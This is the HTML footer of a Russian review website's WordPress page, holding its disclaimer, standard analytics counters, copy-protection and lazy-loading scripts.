</ul></div></div></div></div> <div class="footer-bottom"> <div class="footer-info"> Сайт носит исключительно информационный характер. Все права и торговые знаки принадлежат правообладателям официальных сайтов описанных в статьях. При возникновении любых вопросов обращаться к администрации сайта. <br> <br>Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. </div> <div class="footer-counters"><!-- Global site tag (gtag.js) - Google Analytics --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-59976254-1"></script> <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59976254-1');
</script> </div></div> </div> </footer><!--.site-footer--> </div> </div><!-- #page --> <script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script type="rocketlazyloadscript">function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script type="rocketlazyloadscript">document.oncontextmenu = function() { return false; }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://obzorsystem.ru/otpisatsya-ot-nevzaimnyh-podpisok-v-instagram";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script  src='https://obzorsystem.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js'></script> <script  src='https://obzorsystem.ru/wp-content/plugins/webnavoz-re-plugin-1.3/swap.js' id='webnavoz_re_js2-js'></script> <script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/obzorsystem.ru\/wp-admin\/admin-ajax.php","nonce":"eb8ef5e2b6"};
var wpshop_views_counter_params = {"url":"https:\/\/obzorsystem.ru\/wp-admin\/admin-ajax.php","nonce":"eb8ef5e2b6","is_postviews_enabled":"","post_id":"5121"};
/* ]]> */
</script> <script  src='https://obzorsystem.ru/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt7D11" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2015'%3E%3C/svg%3E" alt="" data-lazy-src="[data-uri]"/><noscript><img id="licnt7D11" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt=""/></noscript></a><script type="rocketlazyloadscript">(function(d,s){d.getElementById("licnt7D11").src=
"https://counter.yadro.ru/hit?t26.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--> <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12767005, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/12767005" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://obzorsystem.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> </body> </html> 